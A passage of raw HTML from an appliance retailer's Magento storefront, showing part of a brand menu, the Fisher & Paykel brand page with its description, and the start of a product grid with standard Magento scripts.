                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/ronbow" title="Ronbow">
                            <img class="brand-img zoom-eff" alt="Ronbow" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/ronbow.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/ronbow" title="Ronbow">
                            Ronbow                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Samsung">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/samsung" title="Samsung">
                            <img class="brand-img zoom-eff" alt="Samsung" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/SAMSUNG.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/samsung" title="Samsung">
                            Samsung                        </a>
                                                <div class="count">44 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Scotsman">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/scotsman" title="Scotsman">
                            <img class="brand-img zoom-eff" alt="Scotsman" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/scotsman-Logo.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/scotsman" title="Scotsman">
                            Scotsman                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Services">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/services" title="Services">
                            <img class="brand-img zoom-eff" alt="Services" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/services" title="Services">
                            Services                        </a>
                                                <div class="count">10 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Sharp">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/sharp" title="Sharp">
                            <img class="brand-img zoom-eff" alt="Sharp" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Sharp-logo.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/sharp" title="Sharp">
                            Sharp                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Signature">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/signature" title="Signature">
                            <img class="brand-img zoom-eff" alt="Signature" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_4_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/signature" title="Signature">
                            Signature                        </a>
                                                <div class="count">15 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Smeg">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/smeg" title="Smeg">
                            <img class="brand-img zoom-eff" alt="Smeg" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Smeg-Logo.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/smeg" title="Smeg">
                            Smeg                        </a>
                                                <div class="count">7 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Speed Queen">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/speed-queen" title="Speed Queen">
                            <img class="brand-img zoom-eff" alt="Speed Queen" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/speed.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/speed-queen" title="Speed Queen">
                            Speed Queen                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Stone Forest">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/stone-forest" title="Stone Forest">
                            <img class="brand-img zoom-eff" alt="Stone Forest" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/stoneforest.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/stone-forest" title="Stone Forest">
                            Stone Forest                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Strasser">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/strasser" title="Strasser">
                            <img class="brand-img zoom-eff" alt="Strasser" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/strasser.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/strasser" title="Strasser">
                            Strasser                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Sub-Zero">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/sub-zero" title="Sub-Zero">
                            <img class="brand-img zoom-eff" alt="Sub-Zero" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/subzero.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/sub-zero" title="Sub-Zero">
                            Sub-Zero                        </a>
                                                <div class="count">37 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Superiore">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/superiore" title="Superiore">
                            <img class="brand-img zoom-eff" alt="Superiore" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/wysiwyg/Superiore.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/superiore" title="Superiore">
                            Superiore                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Thermador">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/thermador" title="Thermador">
                            <img class="brand-img zoom-eff" alt="Thermador" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/thermador.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/thermador" title="Thermador">
                            Thermador                        </a>
                                                <div class="count">92 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Thor">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/thor" title="Thor">
                            <img class="brand-img zoom-eff" alt="Thor" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_5_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/thor" title="Thor">
                            Thor                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Toto">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/toto" title="Toto">
                            <img class="brand-img zoom-eff" alt="Toto" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/toto.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/toto" title="Toto">
                            Toto                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="True">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/true" title="True">
                            <img class="brand-img zoom-eff" alt="True" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/True-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/true" title="True">
                            True                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="U-Line">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/u-line" title="U-Line">
                            <img class="brand-img zoom-eff" alt="U-Line" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/ULine.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/u-line" title="U-Line">
                            U-Line                        </a>
                                                <div class="count">18 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Vent-A-Hood">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/vent-a-hood" title="Vent-A-Hood">
                            <img class="brand-img zoom-eff" alt="Vent-A-Hood" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Vent-A-Hood.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/vent-a-hood" title="Vent-A-Hood">
                            Vent-A-Hood                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Verona">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/verona" title="Verona">
                            <img class="brand-img zoom-eff" alt="Verona" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/verona_logo_1200x630.gif">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/verona" title="Verona">
                            Verona                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Victoria Albert">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/victoria-albert" title="Victoria Albert">
                            <img class="brand-img zoom-eff" alt="Victoria Albert" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/Victoria_Albert.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/victoria-albert" title="Victoria Albert">
                            Victoria Albert                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Viking">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/viking" title="Viking">
                            <img class="brand-img zoom-eff" alt="Viking" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Viking.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/viking" title="Viking">
                            Viking                        </a>
                                                <div class="count">8 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Vintage">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/vintage" title="Vintage">
                            <img class="brand-img zoom-eff" alt="Vintage" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Vintage_logo_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/vintage" title="Vintage">
                            Vintage                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Water Decor">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/water-decor" title="Water Decor">
                            <img class="brand-img zoom-eff" alt="Water Decor" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/water.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/water-decor" title="Water Decor">
                            Water Decor                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Whirlpool">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/whirlpool" title="Whirlpool">
                            <img class="brand-img zoom-eff" alt="Whirlpool" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/WP.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/whirlpool" title="Whirlpool">
                            Whirlpool                        </a>
                                                <div class="count">11 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Wolf">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/wolf" title="Wolf">
                            <img class="brand-img zoom-eff" alt="Wolf" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Wolf-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/wolf" title="Wolf">
                            Wolf                        </a>
                                                <div class="count">19 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Zephyr">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/zephyr" title="Zephyr">
                            <img class="brand-img zoom-eff" alt="Zephyr" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Zephyr-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/zephyr" title="Zephyr">
                            Zephyr                        </a>
                                                <div class="count">84 products</div>
                                            </div>
                </div>
            </div>
                    </div>
        <div class="no-item hidden">There are no brands matching your selection</div>
    </div>
</div>                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/open-box-discounts.html"> <span>Open Box Discounts</span></a>
        </li>
<li class="item level0  level-top">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/closeouts.html"> <span>Closeouts</span></a>
        </li>
</ul></div>
</div></div></div>
</div>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></div></div></div></header><div class="wrapper-breadcrums">
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://universal-akb.com/" title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item brands">
                            <a href="https://universal-akb.com/brand" title="Brands">
                    Brands                </a>
                        </li>
                    <li class="item brand">
                            <strong>Fisher &amp; Paykel</strong>
                        </li>
            </ul>
</div>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Fisher &amp; Paykel</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="7CfM31Um67B8TMfl" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/universal-akb.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/universal-akb.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/universal-akb.com\/","customerLoginUrl":"https:\/\/universal-akb.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fstatic\u002Fversion1724092176\u002Ffrontend\u002FCodazon\u002Ffastest_medical\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcartpro\/cart\/add":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/universal-akb.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/universal-akb.com\/page_cache\/block\/render\/manufacturer\/24\/shopby_attribute\/manufacturer\/cdz_disable_manufacturer\/1\/","handles":["default","brands_index_view","brands_index_view_type_layered","brands_index_view_id_2","blog_css"],"originalRequest":{"route":"brands","controller":"index","action":"view","uri":"\/brand\/fisher-&-paykel"},"versionCookieName":"private_content_version"}        }
    }
</script>


    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>


 
<div class="brand-container" itemscope itemtype="http://schema.org/brand">
    <div class="block-content">
                <div class="row thumb-desc-section">
        	<div class="col-xs-5">
            	<div class="brand-img-wrap">
                    <img class="brand-image" itemprop="image" src="https://universal-akb.com/media/codazon_cache/brand/250x/catalog/category/FP_Logo_70mm_K.png" />
                </div>
            </div>
                        <div class="col-xs-19">
            	<div class="brand-desc" itemprop="description"><p>Since 1934, Fisher &amp; Paykel has challenged the conventions of the appliance industry with its innovative spirit and commitment to innovation.&nbsp;</p>
<p>Fisher &amp; Paykel manufactures&nbsp;kitchen products&nbsp;like refrigerators and dishwasher drawers as well as&nbsp;cooking appliances&nbsp;like cooktops, wall ovens and cooking ranges. The brand also offers&nbsp;laundry products&nbsp;like washers and dryers. Fisher &amp; Paykel is committed to excellence in each and every one of its home appliances, bringing innovation, power and sustainability to the contemporary home.</p>
<p>Universal Appliance and Kitchen Center is a proud retailer of Fisher &amp; Paykel appliances, providing the ideal products for all your living spaces.</p></div>
            </div>
                    </div>
		    </div>
</div>

<div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/universal-akb.com\/brand\/fisher-&-paykel","formKey":"7CfM31Um67B8TMfl","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">3</span> Items    </p>

        
    
        
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="manufacturer"
                                >
                Manufacturer            </option>
                    <option value="color"
                                >
                Color            </option>
                    <option value="width"
                                >
                Width            </option>
                    <option value="condition"
                                >
                Condition            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        		<div class="desktop_3" id="category-products-grid">
			<ol class="products list items product-items same-height">
													<li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/fisher-paykel-series-7-professional-series-rgv3366n-36-inch-freestanding-professional-gas-range-with-6-sealed-burners-5-3-cu-ft.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-155">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/f/1/f1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Fisher&#x20;&amp;&#x20;Paykel&#x20;Series&#x20;7&#x20;Professional&#x20;Series&#x20;RGV3366N&#x20;36&#x20;Inch&#x20;Freestanding&#x20;Professional&#x20;Gas&#x20;Range&#x20;with&#x20;6&#x20;Sealed&#x20;Burners,&#x20;5.3&#x20;Cu.&#x20;Ft.&#x20;RGV3366N"/></span>
</span>
<style>.product-image-container-155 {
    width: 240px;
}
.product-image-container-155 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-155");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-155  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-155">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/f/1/f1.jpg"
            loading="lazy"
            width="240"
            height="240"
